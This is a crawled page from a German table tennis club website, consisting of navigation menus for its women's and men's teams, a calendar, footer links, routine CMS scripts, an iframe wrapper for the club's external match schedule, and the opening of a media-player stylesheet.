<div id="down">
</div>
<div class="toolbar">
		<div class="toolbar-select">
			<b id="toolbar-select-button">Haupt-Menü</b>
			<ul>
		
<!-- indexer::stop -->
<nav class="mod_customnav block">

  
  <a href="index.php/spielplan.html#skipNavigation126" class="invisible">Navigation überspringen</a>

  
<ul class="level_1" role="menubar">
            <li class="home tagline-no-border first"><a href="index.php/home.html" title="Home" class="home tagline-no-border first" role="menuitem">Home</a></li>
                <li class="trail"><a href="index.php/Infos.html" title="Infos" class="trail" role="menuitem">Infos</a></li>
                <li class="h3-gross"><a href="index.php/uebersicht-damen.html" title="Damen" class="h3-gross" rel="nofollow" role="menuitem">Damen</a></li>
                <li class="h3-gross"><a href="index.php/uebersicht-herren.html" title="Herren" class="h3-gross" rel="nofollow" role="menuitem">Herren</a></li>
                <li><a href="index.php/senioren-rangliste.html" title="Diverses" rel="nofollow" role="menuitem">Diverses</a></li>
                <li><a href="index.php/impressum-216.html" title="Impressum" role="menuitem">Impressum</a></li>
                <li><a href="index.php/sitemap.html" title="Sitemap" rel="nofollow" role="menuitem">Sitemap</a></li>
                <li><a href="index.php/search.html" title="Suche" role="menuitem">Suche</a></li>
                <li class="last"><a href="index.php/kontakt.html" title="Kontakt" class="last" role="menuitem">Kontakt</a></li>
      </ul>

  <a id="skipNavigation126" class="invisible">&nbsp;</a>

</nav>
<!-- indexer::continue -->

							</ul>
		</div>
	</div>


<div class="toolbar-u">
		<div class="toolbar-u-select">
			<b id="toolbar-u-select-button">Unter-Menü</b>
							<ul>
		
<!-- indexer::stop -->
<nav class="mod_navigation block">

  
  <a href="index.php/spielplan.html#skipNavigation127" class="invisible">Navigation überspringen</a>

  
<ul class="level_1" role="menubar">
            <li class="sibling first"><a href="index.php/termine-160.html" title="Termine" class="sibling first" role="menuitem">Termine</a></li>
                <li class="submenu sibling"><a href="index.php/aktuelles.html" title="War mal aktuell" class="submenu sibling" role="menuitem" aria-haspopup="true">War mal aktuell</a>
<ul class="level_2" role="menu">
            <li class="first last"><a href="index.php/liste.html" title="Übersicht" class="first last" role="menuitem">Übersicht</a></li>
      </ul>
</li>
                <li class="active nur-d"><span class="active nur-d" role="menuitem">Spielplan (SVF)</span></li>
                <li class="nur-m sibling"><a href="https://pinneberg.tischtennislive.de/?L1=Public&L2=Verein&L2P=332&Page=Spielbetrieb&Sportart=96&Saison=2025&Page2=Spielplan&HID=0&Runde=2" title="Spielplan (SVF)" class="nur-m sibling" rel="nofollow" target="_blank" role="menuitem">Spielplan (SVF)</a></li>
                <li class="nur-d sibling"><a href="index.php/hallenplan.html" title="Hallenplan (SVF)" class="nur-d sibling" rel="nofollow" role="menuitem">Hallenplan (SVF)</a></li>
                <li class="nur-m sibling"><a href="https://pinneberg.tischtennislive.de/?L1=Public&L2=Verein&L2P=332&Page=Spielbetrieb&Sportart=96&Saison=2025&Page2=Hallenplan&HID=0&Runde=2" title="Hallenplan (SVF)" class="nur-m sibling" rel="nofollow" target="_blank" role="menuitem">Hallenplan (SVF)</a></li>
                <li class="nur-m sibling"><a href="https://pinneberg.tischtennislive.de/?L1=Public&L2=Verein&L2P=332&Page=Spielbetrieb&Sportart=96&Saison=2022" title="Teams (SVF)" class="nur-m sibling" rel="nofollow" target="_blank" role="menuitem">Teams (SVF)</a></li>
                <li class="nur-m sibling"><a href="https://pinneberg.tischtennislive.de/?L1=Public&L2=Verein&L2P=332&Page=Spielbetrieb&Sportart=96&Saison=2022&Page2=Tabellen" title="Tabellen (SVF)" class="nur-m sibling" rel="nofollow" target="_blank" role="menuitem">Tabellen (SVF)</a></li>
                <li class="sibling"><a href="index.php/ttlive-infos.html" title="TTLive-Infos" class="sibling" rel="nofollow" role="menuitem">TTLive-Infos</a></li>
                <li class="sibling"><a href="https://pinneberg.tischtennislive.de/default.aspx?L1=Ergebnisse&L2=TTStaffeln&Page=Tabelle&L3=SpielUebersicht&Gruppe=0" title="PI-Staffeln" class="sibling" rel="nofollow" target="_blank" role="menuitem">PI-Staffeln =></a></li>
                <li class="sibling"><a href="index.php/das-neue-tt-svf.html" title="Das neue &quot;TT-SVF&quot;" class="sibling" role="menuitem">Das neue "TT-SVF"</a></li>
                <li class="sibling"><a href="http://www.svfriedrichsgabe.de/abteilungen/tischtennis/" title="TT-Abteilung" class="sibling" target="_blank" role="menuitem">SVF-TT-Sparte =></a></li>
                <li class="sibling last"><a href="http://www.svfriedrichsgabe.de" title="Gesamt-Verein" class="sibling last" target="_blank" role="menuitem">SVF-Hauptverein =></a></li>
      </ul>

  <a id="skipNavigation127" class="invisible">&nbsp;</a>

</nav>
<!-- indexer::continue -->

							</ul>
		</div>
	</div>
	
<a href="index.php/home.html">		
<img style="position:fixed;bottom:210px;right:9px;z-index:3222;width:35px;height:50px;opacity: 0.9;" src="files/tao/img/demo/aasvf.png">
	</a>
<a href="index.php/spielplan.html#top">		
<img style="position:fixed;bottom:290px;right:13px;z-index:3222;width:30px;height:85px;opacity: 0.5;" src="files/tao/img/demo/hochg.png">
	</a>
<a href="index.php/spielplan.html#down">		
<img style="position:fixed;bottom:80px;right:13px;z-index:3222;width:30px;height:85px;opacity: 0.5;" src="files/tao/img/demo/runter.png">
	</a>
	
	<div>
</div>
				
			</section>

							<aside class="sidebar">
										
<!-- indexer::stop -->
<nav class="mod_navigation sub-navigation block">

  
  <a href="index.php/spielplan.html#skipNavigation16" class="invisible">Navigation überspringen</a>

  	<h3><a href="index.php/Infos.html" title="Infos">Infos</a></h3>

<ul class="level_1">
						<li class="sibling first"><a href="index.php/termine-160.html" title="Termine" class="sibling first">Termine</a></li>
								<li class="submenu sibling"><a href="index.php/aktuelles.html" title="War mal aktuell" class="submenu sibling">War mal aktuell</a>
<ul class="level_2">
						<li class="first last"><a href="index.php/liste.html" title="Übersicht" class="first last">Übersicht</a></li>
			</ul>
</li>
								<li class="active nur-d"><span class="active nur-d">Spielplan (SVF)</span></li>
								<li class="nur-m sibling"><a href="https://pinneberg.tischtennislive.de/?L1=Public&L2=Verein&L2P=332&Page=Spielbetrieb&Sportart=96&Saison=2025&Page2=Spielplan&HID=0&Runde=2" title="Spielplan (SVF)" class="nur-m sibling" rel="nofollow" target="_blank">Spielplan (SVF)</a></li>
								<li class="nur-d sibling"><a href="index.php/hallenplan.html" title="Hallenplan (SVF)" class="nur-d sibling" rel="nofollow">Hallenplan (SVF)</a></li>
								<li class="nur-m sibling"><a href="https://pinneberg.tischtennislive.de/?L1=Public&L2=Verein&L2P=332&Page=Spielbetrieb&Sportart=96&Saison=2025&Page2=Hallenplan&HID=0&Runde=2" title="Hallenplan (SVF)" class="nur-m sibling" rel="nofollow" target="_blank">Hallenplan (SVF)</a></li>
								<li class="nur-m sibling"><a href="https://pinneberg.tischtennislive.de/?L1=Public&L2=Verein&L2P=332&Page=Spielbetrieb&Sportart=96&Saison=2022" title="Teams (SVF)" class="nur-m sibling" rel="nofollow" target="_blank">Teams (SVF)</a></li>
								<li class="nur-m sibling"><a href="https://pinneberg.tischtennislive.de/?L1=Public&L2=Verein&L2P=332&Page=Spielbetrieb&Sportart=96&Saison=2022&Page2=Tabellen" title="Tabellen (SVF)" class="nur-m sibling" rel="nofollow" target="_blank">Tabellen (SVF)</a></li>
								<li class="sibling"><a href="index.php/ttlive-infos.html" title="TTLive-Infos" class="sibling" rel="nofollow">TTLive-Infos</a></li>
								<li class="sibling"><a href="https://pinneberg.tischtennislive.de/default.aspx?L1=Ergebnisse&L2=TTStaffeln&Page=Tabelle&L3=SpielUebersicht&Gruppe=0" title="PI-Staffeln" class="sibling" rel="nofollow" target="_blank">PI-Staffeln =></a></li>
								<li class="sibling"><a href="index.php/das-neue-tt-svf.html" title="Das neue &quot;TT-SVF&quot;" class="sibling">Das neue "TT-SVF"</a></li>
								<li class="sibling"><a href="http://www.svfriedrichsgabe.de/abteilungen/tischtennis/" title="TT-Abteilung" class="sibling" target="_blank">SVF-TT-Sparte =></a></li>
								<li class="sibling last"><a href="http://www.svfriedrichsgabe.de" title="Gesamt-Verein" class="sibling last" target="_blank">SVF-Hauptverein =></a></li>
			</ul>

  <a id="skipNavigation16" class="invisible">&nbsp;</a>

</nav>
<!-- indexer::continue -->

<!-- indexer::stop -->
<div class="mod_calendar block">

      <h3>Kalender</h3>
  
  
  
<table class="minicalendar">
<thead>
  <tr>
    <th class="head previous"><a href="index.php/spielplan.html?month=202512" rel="nofollow" title="Dezember 2025">&lt;</a></th>
    <th colspan="5" class="head current">Januar 2026</th>
    <th class="head next"><a href="index.php/spielplan.html?month=202602" rel="nofollow" title="Februar 2026">&gt;</a></th>
  </tr>
  <tr>
          <th class="label col_first">Mo<span class="invisible">ntag</span></th>
          <th class="label">Di<span class="invisible">enstag</span></th>
          <th class="label">Mi<span class="invisible">ttwoch</span></th>
          <th class="label">Do<span class="invisible">nnerstag</span></th>
          <th class="label">Fr<span class="invisible">eitag</span></th>
          <th class="label weekend">Sa<span class="invisible">mstag</span></th>
          <th class="label col_last weekend">So<span class="invisible">nntag</span></th>
      </tr>
</thead>
<tbody>
      <tr class="week_0 first">
                        <td class="days empty col_first">&nbsp;</td>
                                <td class="days empty">&nbsp;</td>
                                <td class="days empty">&nbsp;</td>
                                <td class="days bygone">1</td>
                                <td class="days bygone">2</td>
                                <td class="days weekend bygone">3</td>
                                <td class="days weekend col_last bygone">4</td>
                  </tr>
      <tr class="week_1">
                        <td class="days col_first bygone">5</td>
                                <td class="days bygone">6</td>
                                <td class="days bygone">7</td>
                                <td class="days bygone">8</td>
                                <td class="days bygone">9</td>
                                <td class="days weekend bygone">10</td>
                                <td class="days weekend col_last bygone">11</td>
                  </tr>
      <tr class="week_2">
                        <td class="days col_first bygone">12</td>
                                <td class="days bygone">13</td>
                                <td class="days bygone">14</td>
                                <td class="days bygone">15</td>
                                <td class="days bygone">16</td>
                                <td class="days weekend bygone">17</td>
                                <td class="days weekend col_last bygone">18</td>
                  </tr>
      <tr class="week_3">
                        <td class="days col_first bygone">19</td>
                                <td class="days bygone">20</td>
                                <td class="days bygone">21</td>
                                <td class="days bygone">22</td>
                                <td class="days bygone">23</td>
                                <td class="days weekend today">24</td>
                                <td class="days weekend col_last upcomming">25</td>
                  </tr>
      <tr class="week_4 last">
                        <td class="days col_first upcomming">26</td>
                                <td class="days upcomming">27</td>
                                <td class="days upcomming">28</td>
                                <td class="days upcomming">29</td>
                                <td class="days upcomming">30</td>
                                <td class="days weekend upcomming">31</td>
                                <td class="days empty weekend col_last">&nbsp;</td>
                  </tr>
  </tbody>
</table>


</div>
<!-- indexer::continue -->
				</aside>
			
		</div>

		
					<footer class="page-footer">
				

<div class="ce_hyperlink block" id="ueblink">

  
  
    <a href="index.php/sitemap.html" class="hyperlink_txt" title="- - - Ü B E R S I C H T  - - -" rel="">- - - Ü B E R S I C H T  - - -</a>
  

</div>

<div class="rs-columns ce_rs_columns_start first">

	<div class="rs-column -large-col-4-1 -large-first -large-first-row -medium-col-2-1 -medium-first -medium-first-row -small-col-2-1 -small-first -small-first-row">
<div align="center">
<h1><a href="index.php/Infos.html">Infos</a></h1>

<!-- indexer::stop -->
<div class="mod_sitemap block">

  
  
  
<ul class="level_1" role="menubar">
            <li class="sibling first"><a href="index.php/termine-160.html" title="Termine" class="sibling first" role="menuitem">Termine</a></li>
                <li class="submenu sibling"><a href="index.php/aktuelles.html" title="War mal aktuell" class="submenu sibling" role="menuitem" aria-haspopup="true">War mal aktuell</a>
<ul class="level_2" role="menu">
            <li class="first last"><a href="index.php/liste.html" title="Übersicht" class="first last" role="menuitem">Übersicht</a></li>
      </ul>
</li>
                <li class="trail nur-d sibling"><a href="index.php/spielplan.html" title="Spielplan (SVF)" class="trail nur-d sibling" rel="nofollow" role="menuitem">Spielplan (SVF)</a></li>
                <li class="nur-m sibling"><a href="https://pinneberg.tischtennislive.de/?L1=Public&L2=Verein&L2P=332&Page=Spielbetrieb&Sportart=96&Saison=2025&Page2=Spielplan&HID=0&Runde=2" title="Spielplan (SVF)" class="nur-m sibling" rel="nofollow" target="_blank" role="menuitem">Spielplan (SVF)</a></li>
                <li class="nur-d sibling"><a href="index.php/hallenplan.html" title="Hallenplan (SVF)" class="nur-d sibling" rel="nofollow" role="menuitem">Hallenplan (SVF)</a></li>
                <li class="nur-m sibling"><a href="https://pinneberg.tischtennislive.de/?L1=Public&L2=Verein&L2P=332&Page=Spielbetrieb&Sportart=96&Saison=2025&Page2=Hallenplan&HID=0&Runde=2" title="Hallenplan (SVF)" class="nur-m sibling" rel="nofollow" target="_blank" role="menuitem">Hallenplan (SVF)</a></li>
                <li class="nur-m sibling"><a href="https://pinneberg.tischtennislive.de/?L1=Public&L2=Verein&L2P=332&Page=Spielbetrieb&Sportart=96&Saison=2022" title="Teams (SVF)" class="nur-m sibling" rel="nofollow" target="_blank" role="menuitem">Teams (SVF)</a></li>
                <li class="nur-m sibling"><a href="https://pinneberg.tischtennislive.de/?L1=Public&L2=Verein&L2P=332&Page=Spielbetrieb&Sportart=96&Saison=2022&Page2=Tabellen" title="Tabellen (SVF)" class="nur-m sibling" rel="nofollow" target="_blank" role="menuitem">Tabellen (SVF)</a></li>
                <li class="sibling"><a href="index.php/ttlive-infos.html" title="TTLive-Infos" class="sibling" rel="nofollow" role="menuitem">TTLive-Infos</a></li>
                <li class="sibling"><a href="https://pinneberg.tischtennislive.de/default.aspx?L1=Ergebnisse&L2=TTStaffeln&Page=Tabelle&L3=SpielUebersicht&Gruppe=0" title="PI-Staffeln" class="sibling" rel="nofollow" target="_blank" role="menuitem">PI-Staffeln =></a></li>
                <li class="sibling"><a href="index.php/das-neue-tt-svf.html" title="Das neue &quot;TT-SVF&quot;" class="sibling" role="menuitem">Das neue "TT-SVF"</a></li>
                <li class="sibling"><a href="http://www.svfriedrichsgabe.de/abteilungen/tischtennis/" title="TT-Abteilung" class="sibling" target="_blank" role="menuitem">SVF-TT-Sparte =></a></li>
                <li class="sibling last"><a href="http://www.svfriedrichsgabe.de" title="Gesamt-Verein" class="sibling last" target="_blank" role="menuitem">SVF-Hauptverein =></a></li>
      </ul>


</div>
<!-- indexer::continue -->

</div></div><div class="rs-column -large-col-4-1 -large-first-row -medium-col-2-1 -medium-last -medium-first-row -small-col-2-1 -small-last -small-first-row">
<div align="center">
<h1><a href="index.php/uebersicht-damen.html">Damen</a></h1>

<!-- indexer::stop -->
<div class="mod_sitemap block">

  
  
  
<ul class="level_1" role="menubar">
            <li class="first"><a href="index.php/uebersicht-damen.html" title="Übersicht" class="first" rel="nofollow" role="menuitem">Übersicht</a></li>
                <li class="nur-d"><a href="index.php/D1.html" title="1.  Damen" class="nur-d" rel="nofollow" role="menuitem">1. Damen</a></li>
                <li class="nur-d"><a href="index.php/D2.html" title="2.  Damen" class="nur-d" rel="nofollow" role="menuitem">2.  Damen</a></li>
                <li class="nur-d"><a href="index.php/D4.html" title="3.  Damen" class="nur-d" rel="nofollow" role="menuitem">3.  Damen</a></li>
                <li><a href="index.php/ueberregional-damen.html" title="Überregional-Damen" rel="nofollow" role="menuitem">Überregional</a></li>
                <li class="nur-m"><a href="https://www.mytischtennis.de/click-tt/DTTB/25--26/ligen/3._Bundesliga_Nord/gruppe/493082/tabelle/gesamt" title="1.  Damen" class="nur-m" rel="nofollow" target="_blank" role="menuitem">1. Damen</a></li>
                <li class="nur-m"><a href="https://www.mytischtennis.de/click-tt/DTTB/25--26/ligen/Regionalliga_Nord/gruppe/493086/tabelle/gesamt" title="2.  Damen" class="nur-m" rel="nofollow" target="_blank" role="menuitem">2.  Damen</a></li>
                <li class="nur-m last"><a href="https://ttvsh.tischtennislive.de/?L1=Ergebnisse&L2=TTStaffeln&L2P=20699" title="3.  Damen" class="nur-m last" rel="nofollow" target="_blank" role="menuitem">3.  Damen</a></li>
      </ul>


</div>
<!-- indexer::continue -->

</div></div><div class="rs-column -large-col-4-1 -large-first-row -medium-col-2-1 -medium-first -small-col-2-1 -small-first">
<div align="center">
<h1><a href="index.php/uebersicht-herren.html">Herren</a></h1>

<!-- indexer::stop -->
<div class="mod_sitemap block">

  
  
  
<ul class="level_1" role="menubar">
            <li class="first"><a href="index.php/uebersicht-herren.html" title="Übersicht" class="first" rel="nofollow" role="menuitem">Übersicht</a></li>
                <li class="nur-d"><a href="index.php/H1.html" title="1. Herren" class="nur-d" rel="nofollow" role="menuitem">1. Herren</a></li>
                <li class="nur-d"><a href="index.php/H2.html" title="2. Herren" class="nur-d" rel="nofollow" role="menuitem">2. Herren</a></li>
                <li class="nur-d"><a href="index.php/H3.html" title="3. Herren" class="nur-d" rel="nofollow" role="menuitem">3. Herren</a></li>
                <li class="nur-d"><a href="index.php/H4.html" title="4. Herren" class="nur-d" rel="nofollow" role="menuitem">4. Herren</a></li>
                <li class="nur-d"><a href="index.php/H5.html" title="5. Herren" class="nur-d" rel="nofollow" role="menuitem">5. Herren</a></li>
                <li><a href="index.php/ueberregional-herren.html" title="Überregional-Herren" rel="nofollow" role="menuitem">Überregional</a></li>
                <li class="nur-m"><a href="https://bezirk3.tischtennislive.de/?L1=Ergebnisse&L2=TTStaffeln&L2P=20761&L3=Mannschaften&L3P=131359" title="1. Herren" class="nur-m" rel="nofollow" target="_blank" role="menuitem">1. Herren</a></li>
                <li class="nur-m"><a href="https://pinneberg.tischtennislive.de/?L1=Ergebnisse&L2=TTStaffeln&L2P=20822&L3=Mannschaften&L3P=131360" title="2. Herren" class="nur-m" rel="nofollow" target="_blank" role="menuitem">2. Herren</a></li>
                <li class="nur-m"><a href="https://pinneberg.tischtennislive.de/?L1=Ergebnisse&L2=TTStaffeln&L2P=20824&L3=Mannschaften&L3P=131361" title="3. Herren" class="nur-m" rel="nofollow" target="_blank" role="menuitem">3. Herren</a></li>
                <li class="nur-m"><a href="https://pinneberg.tischtennislive.de/?L1=Ergebnisse&L2=TTStaffeln&L2P=20825&L3=Mannschaften&L3P=131699" title="4. Herren" class="nur-m" rel="nofollow" target="_blank" role="menuitem">4. Herren</a></li>
                <li class="nur-m last"><a href="https://pinneberg.tischtennislive.de/?L1=Ergebnisse&L2=TTStaffeln&L2P=20828&L3=Mannschaften&L3P=131746" title="5. Herren" class="nur-m last" rel="nofollow" target="_blank" role="menuitem">5. Herren</a></li>
      </ul>


</div>
<!-- indexer::continue -->

</div></div><div class="rs-column -large-col-4-1 -large-last -large-first-row -medium-col-2-1 -medium-last -small-col-2-1 -small-last">
<div align="center">
<h1><a href="index.php/diverses.html">Diverses</a></h1>

<!-- indexer::stop -->
<div class="mod_sitemap block">

  
  
  
<ul class="level_1" role="menubar">
            <li class="first"><a href="index.php/senioren-rangliste.html" title="Senioren-Rangliste" class="first" role="menuitem">Senioren-Rangliste</a></li>
                <li><a href="index.php/videos.html" title="TT-Videos" role="menuitem">TT-Videos</a></li>
                <li><a href="index.php/team-wm-2018.html" title="Team-WM 2018" rel="nofollow" role="menuitem">Team-WM 2018</a></li>
                <li><a href="index.php/turnier-in-uetersen.html" title="Turnier in Uetersen" role="menuitem">Turnier in Uetersen</a></li>
                <li><a href="index.php/turnier-in-hoernerkirchen.html" title="Turnier in Hörnerkirchen" rel="nofollow" role="menuitem">Turnier in Hörnerkirchen</a></li>
                <li><a href="index.php/turnier-in-wedel.html" title="Turnier in Wedel" rel="nofollow" role="menuitem">Turnier in Wedel</a></li>
                <li><a href="index.php/trauer-um-klaus-domanski.html" title="Trauer um Klaus Domanski" role="menuitem">Trauer um Klaus Domanski</a></li>
                <li><a href="index.php/trauer-um-melanie-schiemann.html" title="Trauer um Melanie Schiemann" role="menuitem">Trauer um Melanie Schiemann</a></li>
                <li><a href="index.php/regularien.html" title="Regularien" rel="nofollow" role="menuitem">Regularien-2023</a></li>
                <li><a href="index.php/links.html" title="Links" rel="nofollow" role="menuitem">Links</a></li>
                <li><a href="https://tt-sh.de/contao359/files/tao/2020/Saison-2020-2021.pdf" title="Saison 2020-2021" target="_blank" role="menuitem">Saison 2020-2021 =></a></li>
                <li><a href="https://tt-sh.de/contao359/files/tao/2021/Leitfaden+für+Spartenleiter+2021.pdf" title="Wettspielordnung TTVSH" target="_blank" role="menuitem">Leitfaden für Spartenleiter =></a></li>
                <li><a href="https://tt-sh.de/contao359/files/tao/2023/Mannschaftsfuehrer.pdf" title="Wettspielordnung TTVSH" target="_blank" role="menuitem">Leitfaden für Mannschaftsführer =></a></li>
                <li><a href="https://tt-sh.de/contao359/files/tao/2023/StandMaerz2023.pdf" title="Wettspielordnung TTVSH" target="_blank" role="menuitem">Wettspielordnung TTVSH =></a></li>
                <li><a href="https://tt-sh.de/contao359/files/tao/2020/Wichtige-WO-Aenderungen-Stand-Dez-2019.pdf" title="Änderungen WO 2020" target="_blank" role="menuitem">Änderungen WO 2020  =></a></li>
                <li><a href="http://www.tischtennis.de/dttb/regeln-satzung/satzung-ordnungen.html" title="Satzungen &amp; Regeln" target="_blank" role="menuitem">Satzungen und Regeln =></a></li>
                <li class="last"><a href="http://counter.webmart.de/s/IIT5mgRzmr" title="Zugriffszähler" class="last" rel="nofollow" target="_blank" role="menuitem">Zugriffszähler =></a></li>
      </ul>


</div>
<!-- indexer::continue -->

</div></div></div>

<!-- indexer::stop -->
<div class="ce_toplink last block">
  <a href="index.php/spielplan.html#top" title="NACH OBEN">NACH OBEN</a>
</div>
<!-- indexer::continue -->

<div class="centered-wrapper ce_rsce_tao_centered_wrapper_start  -border-top" style=" ">

	
	<div class="centered-wrapper-inner">

<!-- indexer::stop -->
<p class="footer-copyright ce_rsce_tao_footer_copyright">
	© Copyright 2026. Volker Radig.			<a href="https://rocksolidthemes.com/de/contao-themes" class="rocksolid-copyright">RockSolid Contao Themes &amp; Templates</a>
	</p>
<!-- indexer::continue -->
</div>
</div>

<!-- indexer::stop -->
<a href="index.php/spielplan.html#top" class="footer-top-link ce_rsce_tao_footer_top">
		<span>Nach</span> <span>oben</span>
</a>
<!-- indexer::continue -->
			</footer>
		
	</div>

	

  
<script src="assets/jquery/mediaelement/2.19.0.1/js/mediaelement-and-player.min.js"></script>
<script>
  (function($) {
    $(document).ready(function() {
      $('video:not(.no-mejs),audio:not(.no-mejs)').mediaelementplayer({videoWidth:'100%',videoHeight:'100%',
        // Put custom options here
        pluginPath: '/assets/jquery/mediaelement/2.19.0.1/',
        flashName: 'legacy/flashmediaelement.swf',
        silverlightName: 'legacy/silverlightmediaelement.xap'
      });
    });
  })(jQuery);
</script>

<script src="assets/jquery/ui/1.11.4/jquery-ui.min.js"></script>
<script>
  (function($) {
    $(document).ready(function() {
      $(document).accordion({
        // Put custom options here
        heightStyle: 'content',
        header: 'div.toggler',
        collapsible: true,
        create: function(event, ui) {
          ui.header.addClass('active');
          $('div.toggler').attr('tabindex', 0);
        },
        activate: function(event, ui) {
          ui.newHeader.addClass('active');
          ui.oldHeader.removeClass('active');
          $('div.toggler').attr('tabindex', 0);
        }
      });
    });
  })(jQuery);
</script>

<script src="assets/jquery/colorbox/1.6.1/js/colorbox.min.js"></script>
<script>
  (function($) {
    $(document).ready(function() {
      $('a[data-lightbox]').map(function() {
        $(this).colorbox({
          // Put custom options here
          loop: false,
          rel: $(this).attr('data-lightbox'),
          maxWidth: '95%',
          maxHeight: '95%'
        });
      });
    });
  })(jQuery);
</script>

<script src="assets/jquery/tablesorter/2.0.5/js/tablesorter.js"></script>
<script>
  (function($) {
    $(document).ready(function() {
      $('.ce_table .sortable').each(function(i, table) {
        $(table).tablesorter();
      });
    });
  })(jQuery);
</script>

<script src="assets/swipe/2.0/js/swipe.min.js"></script>
<script>
  (function($) {
    $(document).ready(function() {
      $('.ce_sliderStart').each(function(i, cte) {
        var s = $('.content-slider', cte)[0],
            c = s.getAttribute('data-config').split(',');
        new Swipe(s, {
          // Put custom options here
          'auto': parseInt(c[0]),
          'speed': parseInt(c[1]),
          'startSlide': parseInt(c[2]),
          'continuous': parseInt(c[3]),
          'menu': $('.slider-control', cte)[0]
        });
      });
    });
  })(jQuery);
</script>

<script>setTimeout(function(){var e=function(e,t){try{var n=new XMLHttpRequest}catch(r){return}n.open("GET",e,!0),n.onreadystatechange=function(){this.readyState==4&&this.status==200&&typeof t=="function"&&t(this.responseText)},n.send()},t="system/cron/cron.";e(t+"txt",function(n){parseInt(n||0)<Math.round(+(new Date)/1e3)-86400&&e(t+"php")})},5e3);</script>

<script src="files/tao/js/script.js"></script>

</body>
</html>

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://tt-svf.de/volker2016/ttteam.php?spiele
body_size: 258
content:
<div style="position:absolute;left:-120px;top:-169px;width:1035px;height:4080px;overflow:hidden;">
<iframe width="1030" height="4000" src="https://pinneberg.tischtennislive.de/?L1=Public&L2=Verein&L2P=332&Page=Spielbetrieb&Sportart=96&Saison=2025&Page2=Spielplan"></iframe>
</div>

--- FILE ---
content_type: text/css
request_url: http://tt-svf.de/assets/css/6a2ca79ec2ad.css
body_size: 39276
content:
/* MediaElement.js, (c) 2010-2014 John Dyer, MIT license */
.mejs-offscreen{position:absolute !important;top:-10000px;left:-10000px;overflow:hidden;width:1px;height:1px}.mejs-container{position:relative;background:#000;font-family:Helvetica,Arial;text-align:left;vertical-align:top;text-indent:0}.mejs-audio{margin-top:18px}.mejs-container:focus{outline:0}.me-plugin{position:absolute}.mejs-embed,.mejs-embed body{width:100%;height:100%;margin:0;padding:0;background:#000;overflow:hidden}.mejs-fullscreen{overflow:hidden !important}.mejs-container-fullscreen{position:fixed;left:0;top:0;right:0;bottom:0;overflow:hidden;z-index:1000}.mejs-container-fullscreen .mejs-mediaelement,.mejs-container-fullscreen video{width:100%;height:100%}.mejs-clear{clear:both}.mejs-background{position:absolute;top:0;left:0}.mejs-mediaelement{position:absolute;top:0;left:0;width:100%;height:100%}.mejs-poster{position:absolute;top:0;left:0;background-size:contain;background-position:50% 50%;background-repeat:no-repeat}:root .mejs-poster img{display:none}.mejs-poster img{border:0;padding:0;border:0}.mejs-overlay{position:absolute;top:0;left:0}.mejs-overlay-play{cursor:pointer}.mejs-overlay-button{position:absolute;top:50%;left:50%;width:100px;height:100px;margin:-50px 0 0 -50px;background:url("../../assets/jquery/mediaelement/2.19.0.1/images/bigplay.svg") no-repeat}.no-svg .mejs-overlay-button{background-image:url("../../assets/jquery/mediaelement/2.19.0.1/images/bigplay.png")}.mejs-overlay:hover .mejs-overlay-button{background-position:0 -100px}.mejs-overlay-loading{position:absolute;top:50%;left:50%;width:80px;height:80px;margin:-40px 0 0 -40px;background:#333;background:url("../../assets/jquery/mediaelement/2.19.0.1/images/background.png");background:rgba(0,0,0,0.9);background:-webkit-gradient(linear,0 0,0 100%,from(rgba(50,50,50,0.9)),to(rgba(0,0,0,0.9)));background:-webkit-linear-gradient(top,rgba(50,50,50,0.9),rgba(0,0,0,0.9));background:-moz-linear-gradient(top,rgba(50,50,50,0.9),rgba(0,0,0,0.9));background:-o-linear-gradient(top,rgba(50,50,50,0.9),rgba(0,0,0,0.9));background:-ms-linear-gradient(top,rgba(50,50,50,0.9),rgba(0,0,0,0.9));background:linear-gradient(rgba(50,50,50,0.9),rgba(0,0,0,0.9))}.mejs-overlay-loading span{display:block;width:80px;height:80px;background:transparent url("../../assets/jquery/mediaelement/2.19.0.1/images/loading.gif") 50% 50% no-repeat}.mejs-container .mejs-controls{position:absolute;list-style-type:none;margin:0;padding:0;bottom:0;left:0;background:url("../../assets/jquery/mediaelement/2.19.0.1/images/background.png");background:rgba(0,0,0,0.7);background:-webkit-gradient(linear,0 0,0 100%,from(rgba(50,50,50,0.7)),to(rgba(0,0,0,0.7)));background:-webkit-linear-gradient(top,rgba(50,50,50,0.7),rgba(0,0,0,0.7));background:-moz-linear-gradient(top,rgba(50,50,50,0.7),rgba(0,0,0,0.7));background:-o-linear-gradient(top,rgba(50,50,50,0.7),rgba(0,0,0,0.7));background:-ms-linear-gradient(top,rgba(50,50,50,0.7),rgba(0,0,0,0.7));background:linear-gradient(rgba(50,50,50,0.7),rgba(0,0,0,0.7));height:30px;width:100%}.mejs-container .mejs-controls div{list-style-type:none;background-image:none;display:block;float:left;margin:0;padding:0;width:26px;height:26px;font-size:11px;line-height:11px;font-family:Helvetica,Arial;border:0}.mejs-controls .mejs-button button{cursor:pointer;display:block;font-size:0;line-height:0;text-decoration:none;margin:7px 5px;padding:0;position:absolute;height:16px;width:16px;border:0;background:transparent url("../../assets/jquery/mediaelement/2.19.0.1/images/controls.svg") no-repeat}.no-svg .mejs-controls .mejs-button button{background-image:url("../../assets/jquery/mediaelement/2.19.0.1/images/controls.png")}.mejs-controls .mejs-button button:focus{outline:dotted 1px #999}.mejs-container .mejs-controls .mejs-time{color:#fff;display:block;height:17px;width:auto;padding:10px 3px 0 3px;overflow:hidden;text-align:center;-moz-box-sizing:content-box;-webkit-box-sizing:content-box;box-sizing:content-box}.mejs-container .mejs-controls .mejs-time a{color:#fff;font-size:11px;line-height:12px;display:block;float:left;margin:1px 2px 0 0;width:auto}.mejs-controls .mejs-play button{background-position:0 0}.mejs-controls .mejs-pause button{background-position:0 -16px}.mejs-controls .mejs-stop button{background-position:-112px 0}.mejs-controls div.mejs-time-rail{direction:ltr;width:200px;padding-top:5px}.mejs-controls .mejs-time-rail span,.mejs-controls .mejs-time-rail a{display:block;position:absolute;width:180px;height:10px;-webkit-border-radius:2px;-moz-border-radius:2px;border-radius:2px;cursor:pointer}.mejs-controls .mejs-time-rail .mejs-time-total{margin:5px;background:#333;background:rgba(50,50,50,0.8);background:-webkit-gradient(linear,0 0,0 